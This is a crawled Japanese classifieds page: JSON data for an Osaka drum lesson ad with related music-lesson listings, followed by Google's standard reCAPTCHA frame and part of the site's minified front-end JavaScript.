de_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/61b51ebbde7b610e0ab75d59/thumb_m_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/61b51ebbde7b610e0ab75d59/thumb_s_0.jpg"},{"id":"61b51ebb1fc7b50ba8ad3ab9","large_url":"https://cdn.jmty.jp/articles/images/61b51ebb1fc7b50ba8ad3ab9/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/61b51ebb1fc7b50ba8ad3ab9/thumb_m_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/61b51ebb1fc7b50ba8ad3ab9/thumb_s_0.jpg"},{"id":"61b51f00b5638e230f4aba9c","large_url":"https://cdn.jmty.jp/articles/images/61b51f00b5638e230f4aba9c/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/61b51f00b5638e230f4aba9c/thumb_m_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/61b51f00b5638e230f4aba9c/thumb_s_0.jpg"},{"id":"61b51f741225611c1280f8d1","large_url":"https://cdn.jmty.jp/articles/images/61b51f741225611c1280f8d1/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/61b51f741225611c1280f8d1/thumb_m_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/61b51f741225611c1280f8d1/thumb_s_0.jpg"}]},"post_user":{"id":"5d2f05e16201db111e6aba39","name":"テラシー","sex":"male","evaluation":{"count":{"good_evaluation_count":0,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[],"evaluation_score":0},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":false,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/5d2f05e16201db111e6aba39/icon_1563363452.png","url":"https://cdn.jmty.jp/users/images/5d2f05e16201db111e6aba39/icon_1563363452.png"},"articles_count":1,"profile_text":"テラシードラム\u0026パーカッション教室\r\n代表講師のテラシーです。\r\n\r\n30年以上のドラム、パーカッション演奏経験から的確、丁寧にレッスンいたします。\r\n\r\nあなたのドラムライフをサポートします！！\r\n\r\n"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"初心者様大歓迎❣️ ドラムを習ってみませんか？ (テラシー) 京橋のドラムの生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"\"テラシードラム\u0026パーカッション教室\"https://terracea.site♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫好きな曲をカッ… (テラシー) 京橋のドラムの生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["音楽","/all/les-mus"],["ドラム","/all/les-mus/g-2253"],["大阪府のドラム","/osaka/les-mus/g-2253"],["大阪市のドラム","/osaka/les-mus/g-2253/a-542-osaka"],["初心者様大歓迎❣️ ドラムを習ってみませんか？",null]],"keywords":"京橋,ドラム,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":[],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"音楽","url":"/all/les-mus"},{"title":"ドラム","url":"/all/les-mus/g-2253"}],"search_condition":{"labels":["大阪府","教室・スクール","音楽","ドラム"],"params":{"category_group_name":"les","category_name":"mus","prefecture_name":"osaka","genre_id":2253}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"62bc9ea4e036045dc9746dd6","key":"vvh4z","title":"厳選９レッスン（音楽教室等）＜豊中駅前カフェ/会場＞・ご参加募集","text":"阪急・豊中駅から徒歩2分『ベルウッド』というカフェ店で、\r\n毎月、有名講師による「音楽教室」等を開催しております。\r\n全て、年会費や入会金が不要な一回限りでも参加可能です。\r\nリーズナブルに受講可能な上、1ドリンク付レッスン...","image_url":"https://cdn.jmty.jp/articles/images/686eb316b668e8353a9adcc5/thumb_m____________2025.7.jpg","created_at":"2026-01-21T00:51:21.683+09:00","updated_at":"2026-01-21T00:51:21.690+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大阪府豊中市本町1丁目12番12号　ベルウッド"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"豊中市","path":"/osaka/les-mus/g-1740/a-545-toyonaka","nofollow":true},{"title":"豊中駅","path":"/osaka/les-mus/g-1740/s-3400209","nofollow":true},{"title":"その他","path":"/all/les-mus/g-1740","nofollow":false},{"title":"音楽教室","path":"/all/les-kw-%E9%9F%B3%E6%A5%BD%E6%95%99%E5%AE%A4","nofollow":false}],"decorated_location_name":"豊中駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1740,"name":"その他"}},{"id":"696f9adb92852314c8e0188c","key":"1mj4e7","title":"🎹【2026年4月OPEN!講師募集!!】  ホワイトピアノの音楽教室🎵","text":"Feliz tone（フェリーストーン）音楽教室は、\n2026年4月に新しく開校するピアノ教室です。\n\n規模を追う教室ではなく、\n講師の先生が無理なく、長く続けられる教室\nを目指して運営します。\n\n⸻\n\n🌿 教室について\n\n...","image_url":"https://cdn.jmty.jp/articles/images/696f9978c0d81e0dbf6695b3/thumb_m_file.jpg","created_at":"2026-01-21T00:10:19.287+09:00","updated_at":"2026-01-21T00:11:21.048+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"大阪市","path":"/osaka/les-mus/g-1736/a-542-osaka","nofollow":true},{"title":"堺筋本町駅","path":"/osaka/les-mus/g-1736/s-9962108","nofollow":true},{"title":"ピアノ","path":"/all/les-mus/g-1736","nofollow":false},{"title":"音楽教室","path":"/all/les-kw-%E9%9F%B3%E6%A5%BD%E6%95%99%E5%AE%A4","nofollow":false}],"decorated_location_name":"堺筋本町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1736,"name":"ピアノ"}},{"id":"5c751cbb14bdf73fdde0a451","key":"ccg3y","title":"トランペット教室🎺本体プレゼント中！堺市で少人数制グループレッスン","text":"新規開校クラスなので初心者も間に合う！今なら新品のトランペット無料ゲット！\r\n\r\n数ある投稿の中よりアクセス頂き誠にありがとうございます。\r\n≪阪堺電車　東湊駅≫から徒歩5分程度のスタジオにて、アンサンブル形式のグループレッ...","image_url":"https://cdn.jmty.jp/articles/images/5e3ba62c42f1df5de7b28fac/thumb_________trp1.jpg","created_at":"2026-01-20T14:05:46.581+09:00","updated_at":"2026-01-20T14:05:46.590+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大阪府堺市堺区協和町2丁61-1"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"堺市","path":"/osaka/les-mus/g-1740/a-543-sakai","nofollow":true},{"title":"東湊駅","path":"/osaka/les-mus/g-1740/s-9962927","nofollow":true},{"title":"その他","path":"/all/les-mus/g-1740","nofollow":false},{"title":"トランペット","path":"/all/les-kw-%E3%83%88%E3%83%A9%E3%83%B3%E3%83%9A%E3%83%83%E3%83%88","nofollow":false}],"decorated_location_name":"東湊駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1740,"name":"その他"}},{"id":"65a10ab0c33bb1506d4035c0","key":"17l7h3","title":"地下鉄御堂筋線の江坂駅から徒歩2分のスタジオでアコースティックギターグループレッスン","text":"大阪の地下鉄御堂筋線「江坂駅」から徒歩2分の好立地音楽スタジオでアコースティックギターのグループレッスンを行っています。\r\n\r\n付近にお住いの方や、お仕事場所が近くの方など、初心者が始めやすい曲から懐かしの名曲まで、一緒にア...","image_url":"https://cdn.jmty.jp/articles/images/65a10991ee8f7946c3fab629/thumb_m_image0.jpg","created_at":"2026-01-20T14:05:31.579+09:00","updated_at":"2026-01-20T14:05:31.588+09:00","in_use_option":{"highlighted":true,"scheduled_refreshing":true,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大阪府吹田市江の木町１−８"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"吹田市","path":"/osaka/les-mus/g-1735/a-547-suita","nofollow":true},{"title":"江坂駅","path":"/osaka/les-mus/g-1735/s-9961404","nofollow":true},{"title":"ギター","path":"/all/les-mus/g-1735","nofollow":false},{"title":"アコースティックギター","path":"/all/les-kw-%E3%82%A2%E3%82%B3%E3%83%BC%E3%82%B9%E3%83%86%E3%82%A3%E3%83%83%E3%82%AF%E3%82%AE%E3%82%BF%E3%83%BC","nofollow":false}],"decorated_location_name":"江坂駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1735,"name":"ギター"}},{"id":"696fc387e4b204377c417893","key":"les_gsc_7101847000110002","title":"（大阪校）　週末コース【土曜科】（ESPギタークラフトアカデミー 大阪校）","text":"「楽器業界への転職を検討している」「自己流の調整や 修理に限界を感じている」そんな方も多いようです。しかし仕事や学校があれば、なかなか学ぶ時間は作れるものではありません。\nESPギタークラフト・アカデミー大阪校ではそんな方々...","image_url":"https://images.gooschool.jp/root/7101847/thm/0140.jpg","created_at":"2026-01-07T23:39:53.372+09:00","updated_at":"2026-01-07T23:39:53.372+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大阪府大阪市北区中崎西2-5-18"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"大阪市","path":"/osaka/les-mus/g-1735/a-542-osaka","nofollow":true},{"title":"ギター","path":"/all/les-mus/g-1735","nofollow":false}],"decorated_location_name":"大阪市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1735,"name":"ギター"}},{"id":"63650af46d4ec531803699e8","key":"y8kc8","title":"バイオリン教室＜豊中駅前カフェ/会場＞（毎月・第1水曜日）","text":"阪急・豊中駅から徒歩2分『ベルウッド』というカフェ店で、\r\n毎月第１水曜日 11時～13時、有名講師による「バイオリン教室」を開催致します。\r\n\r\n講師 : 村上 順子氏（京都市立芸術大学 音楽学部 弦楽専攻卒）\r\n指導方法...","image_url":"https://cdn.jmty.jp/articles/images/63a0b6907560d97329f658a7/thumb_m_1642499426.jpg","created_at":"2026-01-20T01:55:29.283+09:00","updated_at":"2026-01-20T01:55:29.290+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大阪府豊中市本町1丁目12番12号 ベルウッド"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"豊中市","path":"/osaka/les-mus/g-1739/a-545-toyonaka","nofollow":true},{"title":"豊中駅","path":"/osaka/les-mus/g-1739/s-3400209","nofollow":true},{"title":"バイオリン","path":"/all/les-mus/g-1739","nofollow":false},{"title":"ヴァイオリン","path":"/all/les-kw-%E3%83%B4%E3%82%A1%E3%82%A4%E3%82%AA%E3%83%AA%E3%83%B3","nofollow":false}],"decorated_location_name":"豊中駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1739,"name":"バイオリン"}},{"id":"60afe0d2ae8507511c8f24af","key":"owytd","title":"オリジナル楽曲　作曲　トラック制作承ります。","text":"大阪で楽曲制作行っています。\n\n元メジャーアーティストやtiktokフォロワー2万人のシンガーやフォロワー4万人のボーカルユニットの楽曲など作らしてもらっています。\n\npops hiphop rockまで幅広いジャンル作れま...","image_url":"https://cdn.jmty.jp/articles/images/60afdfceaa2f55142b294e3d/thumb_0.jpg","created_at":"2026-01-19T23:51:27.188+09:00","updated_at":"2026-01-19T23:51:27.192+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"大阪市","path":"/osaka/les-mus/g-all/a-542-osaka","nofollow":false},{"title":"田辺駅","path":"/osaka/les-mus/g-all/s-9961920","nofollow":false},{"title":"音楽","path":"/all/les-mus","nofollow":false},{"title":"tiktok","path":"/all/les-kw-tiktok","nofollow":false}],"decorated_location_name":"田辺駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":null},{"id":"5d5fdbd460bb285f35d8842a","key":"eo11x","title":"ドラムのマンツーマンレッスン❗️譜面作成全て無料・無料送迎あり","text":"私はドラム歴25年で\n長年どーすればカッコよく魅力的なドラムを叩けるか、上手い！と言ってもらえるか等、試行錯誤しずっとドラムをやっておりますので、よくあるドラマーさんの悩みにも的確にアドバイス出来ると思います。\n\n私の得意と...","image_url":"https://cdn.jmty.jp/articles/images/63c541283fd3c013ecd8b6e1/thumb_m_file.jpg","created_at":"2026-01-19T20:10:54.614+09:00","updated_at":"2026-01-19T20:10:54.619+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"大阪市","path":"/osaka/les-mus/g-2253/a-542-osaka","nofollow":true},{"title":"大阪駅","path":"/osaka/les-mus/g-2253/s-1160214","nofollow":true},{"title":"ドラム","path":"/all/les-mus/g-2253","nofollow":false}],"decorated_location_name":"大阪駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":2253,"name":"ドラム"}},{"id":"5f3bd52e4615ba752aca3e63","key":"k6htn","title":"🎹 全国OK！プロによるピアノ弾き語りオンラインレッスン","text":"Pivo Music School（Microsoft teams使用）\nhttps://pivomusicschool.com\n\n⸻\n\n🌟 こんな方におすすめ！\n\t•\tピアノ弾き語りを始めたい\n\t•\tピアノと歌を同時に上達...","image_url":"https://cdn.jmty.jp/articles/images/5f3bd6f6ef6b620240579e23/thumb_0.jpg","created_at":"2026-01-18T20:29:49.917+09:00","updated_at":"2026-01-18T20:29:49.924+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都新宿区"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"大阪市","path":"/osaka/les-mus/g-1734/a-542-osaka","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"大阪市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}},{"id":"696fc395e4b204377c418c6f","key":"les_gsc_7201438000820021","title":"和太鼓・打楽器による子どもの発達を支援する療育的プログラム　『どんど鼓学舎・四条畷校』（和太鼓・篠笛教室　楽座 四条畷市会場）","text":"どんど鼓学舎では、和太鼓を打ちながら動きながら、身体をたくさん使い、全身で音や響きを味わいます。\nそして体力がつき、できるようになることが少しずつ増えていくことで、お子達の成長を保護者の方と一緒\nに喜びあえる・・・そんなプロ...","image_url":"https://images.gooschool.jp/root/7201438/thm/0314.jpg","created_at":"2026-01-07T22:54:55.342+09:00","updated_at":"2026-01-07T22:54:55.342+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大阪府四條畷市雁屋北町6-18なわてすみれ園　園舎"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"四條畷市","path":"/osaka/les-mus/g-2256/a-571-shijonawate","nofollow":true},{"title":"和太鼓","path":"/all/les-mus/g-2256","nofollow":false}],"decorated_location_name":"四條畷市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":2256,"name":"和太鼓"}},{"id":"696c57cdd87e15a474e7adcc","key":"1mh1y0","title":"【堺筋本町駅1分】はじめてでも安心｜子どもピアノ教室（無料体験）","text":"2026年4月より\n堺筋本町駅徒歩1分\n子ども向けピアノ教室を新しく開講致します！\n\n「初めての習い事として」\n「音楽に親しませたい」「友達も習っているから私も」\nそんなご家庭に向けた基礎を大切にするピアノ教室です！\n\n\n🎹...","image_url":"https://cdn.jmty.jp/articles/images/696c56e058c89a1f34cb0e5d/thumb_m_file.jpg","created_at":"2026-01-18T12:47:25.733+09:00","updated_at":"2026-01-18T12:47:26.638+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"大阪市","path":"/osaka/les-mus/g-1736/a-542-osaka","nofollow":true},{"title":"堺筋本町駅","path":"/osaka/les-mus/g-1736/s-9962108","nofollow":true},{"title":"ピアノ","path":"/all/les-mus/g-1736","nofollow":false},{"title":"子ども","path":"/all/les-kw-%E5%AD%90%E3%81%A9%E3%82%82","nofollow":false}],"decorated_location_name":"堺筋本町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1736,"name":"ピアノ"}},{"id":"5e5ee2164e2eb62bba11d5a8","key":"h9lsr","title":"Hayashi Piano Lesson","text":"2020年Openのピアノ教室です♪\n子どもから大人の方まで幅広い世代の方のレッスンいたします。3歳からレッスン可能で、社会人の方、シニアの方も指導しております。\n好きな曲、憧れの弾けるようになりたい方のサポートや、コンクー...","image_url":"https://cdn.jmty.jp/articles/images/5e5eddc25849a71a939f403c/thumb_0.jpg","created_at":"2026-01-18T09:37:51.441+09:00","updated_at":"2026-01-18T09:37:51.447+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"大阪市","path":"/osaka/les-mus/g-1736/a-542-osaka","nofollow":true},{"title":"ピアノ","path":"/all/les-mus/g-1736","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"大阪市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1736,"name":"ピアノ"}},{"id":"696c1b2713528cd771108831","key":"1mgspf","title":"仕事帰りに30分｜堺筋本町駅徒歩1分の大人向けピアノ教室（無料体験） ","text":"2026年4月NEW OPEN!!\n堺筋本町駅徒歩1分\n新しくオープンする\n大人初心者向けピアノ教室です。\n\n「昔からピアノに憧れていた」\n「子どもの頃に少し習っていた」\nそんな大人の方が、無理なく始められる教室です!\n\n\n...","image_url":"https://cdn.jmty.jp/articles/images/696c18b5f513fb190b992a4f/thumb_m_file.jpg","created_at":"2026-01-18T08:28:39.548+09:00","updated_at":"2026-01-18T08:28:40.687+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"大阪市","path":"/osaka/les-mus/g-1736/a-542-osaka","nofollow":true},{"title":"堺筋本町駅","path":"/osaka/les-mus/g-1736/s-9962108","nofollow":true},{"title":"ピアノ","path":"/all/les-mus/g-1736","nofollow":false},{"title":"大人","path":"/all/les-kw-%E5%A4%A7%E4%BA%BA","nofollow":false}],"decorated_location_name":"堺筋本町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1736,"name":"ピアノ"}},{"id":"543f0ad928da1c0f53000684","key":"pub8","title":"おとなのピアノ教室「みかんぴあの」です","text":"はじめまして。三上香子です\r\n見てくださってありがとうございます!(^^)!\r\n\r\nみかんぴあの教室は、\r\n・定期的にレッスンに通えない方\r\n・月1回程度なら都合がつく方\r\nなど\r\nお互いに時間を調整してレッスン日を決める予...","image_url":"https://cdn.jmty.jp/articles/images/64fc66ad8f8bf7403949a41e/thumb_m_IMG_20160613_190217.jpg","created_at":"2026-01-17T22:31:29.663+09:00","updated_at":"2026-01-17T22:31:29.669+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大阪府大阪狭山市池尻自由丘２丁目"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"大阪狭山市","path":"/osaka/les-mus/g-1736/a-573-osakasayama","nofollow":true},{"title":"狭山駅","path":"/osaka/les-mus/g-1736/s-3200720","nofollow":true},{"title":"ピアノ","path":"/all/les-mus/g-1736","nofollow":false},{"title":"脳トレ","path":"/all/les-kw-%E8%84%B3%E3%83%88%E3%83%AC","nofollow":false}],"decorated_location_name":"狭山駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1736,"name":"ピアノ"}},{"id":"696fc395e4b204377c418c63","key":"les_gsc_7201438000260009","title":"いま話題の和太鼓レッスン♪　箕面市で開講中♪太鼓で元気に！リフレッシュ！！（和太鼓・篠笛教室　楽座 箕面市会場・楽座）","text":"箕面市で小学生以上一般初心者対象の「みんなでベーシック」と中学生以上一般経験者対象の「アドバンス」の２クラスの和太鼓レッスンを好評開講中！\nぜひこの機会にチャレンジしてみませんか？\n和太鼓は、リフレッシュ効果やダイエット、脳...","image_url":"https://images.gooschool.jp/root/7201438/thm/0292.jpg","created_at":"2026-01-07T21:58:57.206+09:00","updated_at":"2026-01-07T21:58:57.206+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"大阪府箕面市萱野１丁目１９−４箕面市立らいとぴあ２１　３階・ホール"},"important_field":null,"link_list":[{"title":"大阪","path":"/osaka/les-mus","nofollow":false},{"title":"箕面市","path":"/osaka/les-mus/g-2256/a-562-mino","nofollow":true},{"title":"和太鼓","path":"/all/les-mus/g-2256","nofollow":false}],"decorated_location_name":"箕面市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":27,"name":"大阪","name_en":"osaka","name_with_suffix":"大阪府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":2256,"name":"和太鼓"}}],"owner_articles":[]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"osaka","category_group_name":"les","category_name":"mus","id":"e83u7"},"buildId":"fFomH3-g4owvnINXHPgyE","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v9v4AMSPQ1qJwalTtqaT-w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962478441');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js
body_size: 2468
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6951],{2688:(e,t,o)=>{o.d(t,{A:()=>r});let r=e=>e.isExternal?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/alliance-").concat(e.articleKey):e.isUnderScore?"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article_").concat(e.articleKey):"".concat(e.isSP?"/s":"","/").concat(e.prefecture.name_en,"/").concat(e.categoryGroup.name_en,"-").concat(e.category.name_en,"/article-").concat(e.articleKey)},32933:(e,t,o)=>{o.d(t,{G:()=>b});var r=o(37876),i=o(14232),n=o(21626),a=o(24465);let s=o(11012).K.colors.functional.primary.normal,c=n.Ay.div.withConfig({componentId:"sc-22d9a367-0"})(["position:relative;"]),l=n.Ay.div.withConfig({componentId:"sc-22d9a367-1"})(["width:100%;position:relative;border:1px solid ",";border-radius:","px;"],e=>e.theme.colors.system.border,e=>e.theme.shape.borderRadius),d=n.Ay.div.withConfig({componentId:"sc-22d9a367-2"})(["&:not(:last-child){border-bottom:1px solid ",";}"],e=>e.theme.colors.system.border),h=n.Ay.div.withConfig({componentId:"sc-22d9a367-3"})(["display:flex;justify-content:space-between;align-items:flex-start;margin:0;padding:","px ","px;cursor:pointer;"," ",""],e=>e.theme.spacing[3],e=>e.theme.spacing[2],e=>{let{active:t}=e;return t&&(0,n.AH)(["border-bottom:1px solid ",";"],e=>e.theme.colors.system.border)},e=>{let{disabled:t}=e;return t&&(0,n.AH)(["color:",";cursor:not-allowed;"],e=>e.theme.colors.system.disable)}),p=n.Ay.div.withConfig({componentId:"sc-22d9a367-4"})(["max-height:0;position:relative;display:block;overflow:hidden;transition:max-height 0.3s;",""],e=>{let{active:t,bodyHeight:o}=e;return t&&o&&(0,n.AH)(["height:auto;max-height:","px;"],o+500)}),m=n.Ay.div.withConfig({componentId:"sc-22d9a367-5"})(["margin:0;padding:",";"],e=>e.noPadding?"0":"".concat(e.theme.spacing[4],"px 